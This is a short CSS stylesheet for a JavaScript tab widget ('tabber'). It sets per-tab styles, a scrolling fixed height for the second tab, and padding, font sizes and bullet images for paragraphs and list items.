/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}

.tabbertab p { padding-bottom:10px; line-height:140%; }
.tabbertab ul { padding:0; margin:0;}
.tabbertab ul li { padding:5px 0 6px 0; font-size:11px; }
.tabbertab ul li { background:url(images/bullet.gif) no-repeat 0 7px; padding-left:16px; border-bottom:1px solid #eeedea;} 